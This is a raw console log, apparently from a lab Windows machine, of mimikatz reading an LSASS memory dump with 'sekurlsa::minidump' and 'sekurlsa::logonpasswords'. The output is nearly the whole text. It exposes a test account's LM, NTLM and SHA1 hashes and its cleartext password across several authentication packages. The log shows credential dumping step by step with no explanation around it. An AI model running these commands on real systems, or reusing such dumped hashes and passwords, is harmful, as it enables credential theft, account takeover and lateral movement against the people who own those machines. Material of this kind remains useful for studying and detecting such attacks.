 C:\Users\test\Desktop\mimikatz_trunk\Win32>mimikatz.exe
  .#####.   mimikatz 2.2.0 (x86) #18362 Mar  8 2020 13:32:14
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'
mimikatz # sekurlsa::logonpasswords
Opening : 'lsass.dmp' file for minidump...
Authentication Id : 0 ; 266293 (00000000:00041035)
Session           : Interactive from 1
User Name         : test
Domain            : abc-pc
Logon Server      : ABC-PC
Logon Time        : 2020/4/21 20:50:49
SID               : S-1-5-21-2029077690-1213592518-2389550573-1001
        msv :
         [00000003] Primary
         * Username : test
         * Domain   : abc-pc
         * LM       : b3a6fb019ee594e5c460bcece66e7415
         * NTLM     : 257c7efa85ba45bb30b7da33f46a5225
         * SHA1     : 0e03e9af37d5b1be8b01ec352902d4fe4136a0a2
        tspkg :
         * Username : test
         * Domain   : abc-pc
         * Password : 123qweASD
        wdigest :
         * Username : test
         * Domain   : abc-pc
         * Password : 123qweASD
        kerberos :
         * Username : test
         * Domain   : abc-pc
         * Password : 123qweASD
        ssp :
        credman :